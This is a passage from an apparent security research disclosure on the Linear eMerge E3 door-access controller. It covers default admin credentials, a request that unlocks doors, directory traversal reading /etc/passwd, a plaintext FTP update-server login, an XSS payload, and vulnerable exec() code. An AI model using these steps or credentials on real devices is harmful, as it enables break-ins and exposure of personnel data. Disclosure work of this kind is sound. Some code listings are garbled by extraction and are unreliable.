



Using Google Chrome, we browse to the assigned IP and TCP port 80 and see a login prompt:



*Figure 11. Main login prompt of Linear eMerge E3 Series*

We use default credentials (admin:admin), obtained from the device's official and public Installation Manual. These provided access to the administrative interface, shown in [Figure 12](#page-18-0), of the appliance where we could see the personnel access list with personal details, such as Name, Surname, Card Access Number, Street Address, Phone Number, Access Level, PIN, Photo ID and E-mail. We were able to modify existing entries and add new card information with fake data, which could allow access to the facility using Wiegand cards. We could also lock or unlock any selected door by clicking on the right button on the dashboard shown in [Figure 12.](#page-18-0) There are three options when controlling the access:

- **M-Unlock**: Unlocks the door for the time defined as the Door Unlock Time (default = 3 seconds).
- **E-Unlock:** Unlocks the door until the user clicks Lock.
- **Lock:** Locks the door.



<span id="page-18-0"></span>*Figure 12. Linear eMerge E3 Dashboard [7]*



<span id="page-19-0"></span>We are investigating the content of the calls sent from the dashboard. For example, below is the content of a simple HTTP request issued to the device that will unlock the selected door until someone clicks the Lock icon:



The 'lock\_mode' POST parameter in the last line of the request above can be set to one of three values: unlocked, m\_ unlock and locked. The 'sel\_door' POST parameter can be brute-forced by integer added value to unlock or lock all the doors in the entire facility.

We have also downloaded the system backup file (bak YYYYMMDD-HHMMSS.enc) from the system settings menu. Unfortunately (for now), the backup was encrypted and was used only for restoring, unless you had the key for decrypting it and viewing its content. More on that later.

#### The old directory traversal

We call this the old directory traversal, as this issue was previously known.

The GET parameter 'c' is used to load pages (or classes) throughout the menu as we saw previously with the door unlock example. Trying to read the /etc/passwd file using absolute path gave us errors from include() PHP function and a path disclosure information:





<span id="page-20-0"></span>Second try to load the passwd file with null termination and dot dot slash sequence showed success:



In the output above, we see three accounts used for shell access: root, e3user and lighttpd. Running John the Ripper ad hoc didn't crack any hints.

This file inclusion vulnerability was previously discovered in 2016 affecting version 0.32-05z and prior. Though the vendor has patched this specific issue in newer versions, you can still find accessible devices that are running with the affected version.

#### Obtaining the firmware

The page 47, mentioned in the Introduction, from the E3 User Programming Guide is shown in [Figure 13](#page-20-1). When ICS-CERT released the advisory "Nortek Linear eMerge E3 Series" (ICSA-18-046-01 / CVE-2018-5439), the recommendation for mitigating the issue from the vendor was to follow instructions from the guide.



*Figure 13. Page 47 from E3 User Programming Guide [7]*

<span id="page-20-1"></span>

<span id="page-21-0"></span>We observed that no patches for the previously reported vulnerabilities exist in the latest firmware update, so the vendor's mitigation recommendation is to upgrade to a firmware version which does not fix the issues.

As discussed in "The Spider.db" section later in this document, the FTP process fetches updates from the Update Server e3ftpserver.com using 'e3update' as the username and 'Linear-e3' as the password. Note that this is FTP protocol, so no SSL/TLS is used. This constitutes a possibility for a *watering hole attack* because the e3update user has write permissions on that server. As a result, when users try to update the firmware from the Update Server as instructed in the Programming Guide, a malicious script can be automatically executed and infect user's devices on a broader scale.



| <b>T</b> Up to higher level directory |             |               |             |
|---------------------------------------|-------------|---------------|-------------|
| Name                                  | <b>Size</b> | Last Modified |             |
| 08032017                              |             | 8/16/2017     | 12:00:00 AM |
| 1.00.01                               |             | 11/21/2017    | 12:00:00 AM |
| 1.00.02                               |             | 2/20/2018     | 12:00:00 AM |
| 1.00.03                               |             | 6/19/2018     | 12:00:00 AM |
| 1.00.04                               |             | 9/14/2018     | 12:00:00 AM |
| 1.00.05                               |             | 1/30/2019     | 1:35:00 AM  |
| 1.00.06                               |             | 4/10/2019     | 5:20:00 PM  |
| 90015                                 |             | 8/18/2017     | 12:00:00 AM |
| 90016                                 |             | 8/18/2017     | 12:00:00 AM |
| 90025                                 |             | 1/9/2018      | 12:00:00 AM |
| 90026                                 |             | 1/11/2018     | 12:00:00 AM |
| 900261                                |             | 1/11/2018     | 12:00:00 AM |
| 90028                                 |             | 1/17/2018     | 12:00:00 AM |
| 90030                                 |             | 1/29/2018     | 12:00:00 AM |
| File: ShieldUpdate.tar.gz             | 33259 KB    | 12/19/2018    | 11:34:00 PM |
| eng                                   |             | 5/22/2018     | 12:00:00 AM |
| File: ver.txt                         | 1 KB        | 12/19/2018    | 11:37:00 PM |

*Figure 14. E3 FTP Update Server*

Now that anyone can have access to the firmware, one can start analyzing the file system in its entirety.

#### The new directory traversal

While doing static source code analysis, we searched for some critical PHP function strings in use that are handling user input or interact with the operating system directly:

- simplexml\_load\_file()
- $\bullet$  exec()
- $\blacksquare$  shell\_exec()
- file\_put\_contents()
- file\_get\_contents()
- $\blacksquare$  file\_exists()
- $\blacksquare$  fopen()
- $\blacksquare$  unserialize()
- $\blacksquare$  include()
- **S\_REQUEST[]**

Within the webroot directory, we discover unsafe usage of some of those functions.



**\$ grep -irnH "simplexml\_load\_file(" .**  ./badging/badge\_print\_v0.php:102: \$xml = simplexml\_load\_file(TPL\_ DIR.\$template); ./badging/badge\_template\_print.php:29: \$xml = simplexml\_load\_file(TPL\_DIR.\$template); ./badging/back\_end\_funct.php:57: \$xml = simplexml\_load\_file(LAYOUT\_DIR.\$\_ DIR.\$template);<br>./badging/badge\_template\_print.php:29:<br>./badging/back\_end\_funct.php:57:<br>POST['layout']);<br>./badging/back\_end\_funct.php:59:<br>./badging/badge\_template\_v0.php:131:<br>./badging/badge\_template\_v0.php:135: ./badging/back\_end\_funct.php:59: \$xml = simplexml\_load\_file(TPL\_DIR.\$\_POST['layout']); ./badging/badge\_template\_v0.php:131: \$xml = simplexml\_load\_file(LAYOUT\_DIR.\$layout); ./badging/badge\_template\_v0.php:135: \$xml = simplexml\_load\_file(TPL\_DIR.\$layout); **\$ grep -irnH "php://input" .**  ./badging/person\_funct.php:4:\$result = file\_put\_contents( \$filename, file\_get\_contents('php:// input') ); ./badging/upload\_pict.php:9:\$result = file\_put\_contents( \$filename, file\_get\_contents('php:// input') ); **\$ grep -irnH "exec(" . | grep -v js**  ./card\_scan\_decoder.php:33: exec("/spider/sicu/spider-cgi getrawdata ".\$door." on"); ./card\_scan\_decoder.php:63: exec("/spider/sicu/spider-cgi getrawdata ".\$door." ./card\_scan\_decoder.php:63:<br>off");<br>./log.php:59: \$l\_db->exe ./log.php:59: \$l\_db->exec("ATTACH DATABASE '{\$spider\_db\_path}' AS Spider"); ./log.php:184: \$l\_db->exec("DETACH DATABASE '{\$spider\_db\_path}' AS Spider"); ./card\_scan.php:36: exec("/spider/sicu/spider-cgi scan ".\$ReaderNo." ./log.php:33.<br>./card\_scan.php:36:<br>./card\_scan.php:36:<br>".\$CardFormatNo);<br>./card\_scan.php:50: exec("/spider/sicu/spider-cgi scan ".\$ReaderNo." off"); **\$ grep -irnH "echo \\\$" .**  ./ack\_log.php:14:echo \$no; ./user\_search.php:31://echo \$query; ./user\_search.php:39:echo \$result; ./badging/badge\_template\_v0.php:267: <input id="layoutid" type="hidden" name="layout" value ="<?php echo \$layout;?>" /> ./badging/badge\_template\_v0.php:268: <input id="layouttype" type="hidden" name="layouttype" value ="<?php echo \$type;?>" />



We also mapped the user controllable input parameters using the HTTP GET and POST methods:



We can already see some critical issues in the firmware, which we will now discuss in detail. While reviewing the simplexml\_load\_file() function in files referenced below, we noticed that it is possible to load arbitrary files with limited output. We can access many of these files without authentication.





In newer versions of the firmware, the /etc/passwd file doesn't contain hashes of the passwords. They have been moved to the /etc/shadow file and we cannot read this file using the directory traversal vulnerability because we don't have permissions. We attempt to get the root password hash via the 'tpl' GET parameter on older versions:



We also are able to get the /etc/version and /etc/passwd without hashes on newer version, as shown in the console outputs below.



One of the vulnerable codes using simplexml\_load\_file() function and the \$\_REQUEST[] global variable with unsanitized 'tpl' parameter is shown below.

*/badging/badge\_template\_print.php:*

```
26: try<br>27: {
27: 28:28: $template = $_REQUEST["tpl"]; 
29: $xml = simplexml_load_file(TPL_DIR.$template);
```


<span id="page-25-0"></span>You can use any script located in the /badging directory with the affected parameters to cause the path traversal vulnerabilities to be exploited without authentication. Below we show another example of arbitrary file read using 'badge\_ template\_v0.php' script and the 'layout' parameter:



#### The XSS

Many JavaScript and HTML Injection vulnerabilities affect both eMerge50P/5000P and eMerge E3 devices. In this report, due to time limitations, we are not focusing on this issue in detail. Below we only present a proof of concept request affecting the 'layout' GET parameter:

#### /badging/badge\_template\_v0.php?layout=<script>confirm('XSS')</script>



Figure 15. Unauthenticated Reflected Cross-Site Scripting (XSS) in Linear eMerge E3

It is worth mentioning that a user's session remains active even after logging out (no session termination on server-side); this can be later used in session takeover, session re-use and cookie stealing attacks.

#### The command injection

We discovered two files in the webroot directory that use the PHP exec() function for reading and decoding card data without properly escaping shell commands allowing us to execute code without authentication. Below we show the source code of both files.



*Vulnerable card\_scan\_decoder.php:*

```
01: <?php<br>02: /
02: ' ' // 과거의 날짜<br>03:                header("Exp
         03: header("Expires: Mon, 26 Jul 1997 05:00:00 GMT");
04:05.05: // 항상 변경됨
         header("Last-Modified: " . gmdate("D, d M Y H:i:s") . " GMT");
07:<br>08:
08: // HTTP/1.1
09: header("Cache-Control: no-store, no-cache, must-revalidate");
10: header("Cache-Control: post-check=0, pre-check=0", false);
11:12:12: // HTTP/1.0
13: header("Pragma: no-cache");
